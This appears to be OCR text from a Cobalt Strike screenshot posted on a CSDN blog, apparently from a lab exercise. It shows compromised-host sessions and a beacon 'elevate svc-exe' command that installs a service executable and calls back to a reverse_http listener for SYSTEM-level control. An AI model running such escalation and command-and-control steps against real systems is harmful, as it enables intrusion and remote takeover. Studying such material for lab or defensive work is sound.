 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
192.168.44.134 192.168.44.134 test2 SYSTEM * STU1 rundll32.exe
192.168.44.134 192.168.44.134 test2 Administrator * STU1 web.exe
Event Log X Listeners X Beacon 192.168.44.134@772 X
beacon> elevate svc-exe test2
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.44.130:8888) via Service Control Manager (\\127.0.0.1\ADMIN$\5a4e55e.exe)
[+] host called home, sent: 285834 bytes
[+] received output:
Started service 5a4e55e on .
CSDN @MS02423